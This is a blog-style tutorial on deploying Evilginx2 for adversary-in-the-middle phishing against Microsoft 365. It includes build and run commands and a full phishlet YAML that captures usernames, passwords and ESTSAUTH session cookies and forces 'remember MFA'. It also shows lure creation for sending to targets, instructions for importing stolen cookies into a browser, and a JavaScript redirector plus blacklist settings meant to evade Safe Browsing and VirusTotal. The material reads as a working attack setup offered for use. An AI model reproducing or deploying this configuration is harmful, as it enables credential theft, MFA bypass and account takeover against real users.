
Evilginx 101: Introduction to Modern Phishing & Adversary-in-the-Middle Attacks


What is an Adversary-in-the-Middle (AiTM) Attack?

An Adversary-in-the-Middle (AiTM) attack is a sophisticated phishing technique where an attacker intercepts and manipulates communication between a victim and a legitimate service. Unlike traditional phishing, which relies on tricking users into entering their credentials on a fake login page, AiTM attacks go a step further by capturing authentication tokens and session cookies, allowing attackers to bypass Multi-Factor Authentication (MFA) and gain persistent access to the victim’s account.
This allows them to:
- Capture login credentials as they are entered
- Steal session cookies to impersonate the victim
- Maintain access even if the user changes their password (Some system doesn't expire their user's session when password changed)
How AiTM Attacks Differ from Traditional Phishing (MiTM):
| Feature | Traditional Phishing | AiTM Attack |
|---|---|---|
| Method | Fake login page that collects credentials | Proxy-based attack that intercepts traffic in real-time |
| MFA Bypass | Does not work if MFA is enabled | Can bypass MFA by stealing session cookies |
| Persistence | Requires repeated phishing attempts | Allows long-term access via stolen session tokens |
| Detection | Easier to detect through phishing awareness training | Harder to detect as it mimics legitimate user behavior |
What is Evilginx2?
Evilginx2 is an advanced adversary-in-the-middle (AiTM) phishing toolkit designed to capture login credentials and authentication tokens by acting as a transparent reverse proxy. It allows attackers and penetration testers to bypass Multi-Factor Authentication (MFA) by intercepting session cookies, enabling unauthorized access to target accounts without requiring the victim’s password or second-factor authentication.
Setting up Evilginx in remote server
Install requirement:
Build Evilginx from source:
Download Evilginx source code:
git clone https://github.com/kgretzky/evilginx2.gitNavigate to the directory and run:
makeDeploy to Remote server:
If you want deploy directly to a server, you'll need to open port 443 (Evilginx page) and 53 (DNS).
First, register a domain.
You must point the domain to this IP address.
Then, run the Evilginx binary using the following command:
./evilginxI recommend adding the -debug flag to get detailed output and understand exactly what is happening:
./evilginx -debug
First, config for ipv4 and domain:

Then add a phishlet o365-mfa.yaml to ./phishlets directory:
name: 'o365-mfa'
author: '@tontac'
min_ver: '2.4.0'
proxy_hosts:
  - {phish_sub: 'login', orig_sub: 'login', domain: 'microsoftonline.com', session: true, is_landing: true}
  - {phish_sub: 'www', orig_sub: 'www', domain: 'office.com', session: false, is_landing:false}

sub_filters:
auth_tokens:
  - domain: '.login.microsoftonline.com'
    keys: ['ESTSAUTH', 'ESTSAUTHPERSISTENT','SignInStateCookie',]
  - domain: 'login.microsoftonline.com'
    keys: ['ESTSAUTHLIGHT']
credentials:
  username:
    key: 'login'
    search: '(.*)'
    type: 'post'
  password:
    key: 'passwd'
    search: '(.*)'
    type: 'post'
login:
  domain: 'login.microsoftonline.com'
  path: '/'
force_post:
  - path: '/kmsi'
    search:
      - {key: 'LoginOptions', search: '.*'}
    force:
      - {key: 'LoginOptions', value: '1'}
    type: 'post'
  - path: '/common/SAS'
    search:
      - {key: 'rememberMFA', search: '.*'}
    force:
      - {key: 'rememberMFA', value: 'true'}
    type: 'post'
Create phishlet and enable it:

Create lures:

Now, you can use the generated links to send to your target.
In the next blog, I'll share some phishing strategies. 🙃
When a user falls for the phishing attempt, Evilginx will capture their credentials and session cookies.


After having their cookie, you can use StorageAce extension to import the cookies: https://chromewebstore.google.com/detail/storageace/cpbgcbmddckpmhfbdckeolkkhkjjmplo
Evilginx is a powerful framework because it comes with several useful built-in features...
Blacklist
| Mode | Description |
|---|---|
| all | Block everything and blacklist all IPs. |
| unauth (default) | Block unauthorized requests and blacklist the IPs. |
| noadd | Block unauthorized requests but don’t blacklist the IPs. |
| off | Block unauthorized requests but ignore already blacklisted IPs. |
Examples
- all → Scanning with VirusTotal? Scanner IP gets blocked & blacklisted.
- unauth → Someone visits a wrong URL? Blocked & blacklisted.
- noadd → Wrong URL accessed? Blocked, but IP is not blacklisted.
- off → Already blacklisted IP visits again? Not blocked again, but new unauthorized requests still get blocked.
Redirector
Simply, Evilginx acts as a landing page. When users visit the link, they are later redirected to the phishing page to bypass anti-phishing bot scans (e.g., Google Safe Browsing).
To create a redirector, navigate to the evilginx/redirectors directory and create a new folder (e.g., AntiBotScan).
Inside this folder, you can create an index.html file and embed JavaScript to control the redirection. Here’s a simple example that redirects the user after 2 seconds:
<!DOCTYPE html>
<script>
    document.write(`<meta http-equiv="Refresh" content="2; url=` + {lure_url_js} + `">`);
</script>
<html>
<head>
    <title>Loading...</title>
</html>
In evilginx interface, simply type:
lures edit 0 redirector /root/redirectors/nothingredirect/index.htmlIn the next post, I'll cover setting up Evilginx with Gophish, configuring a mail server to mimic the target’s email, and more… Stay tuned! 🚀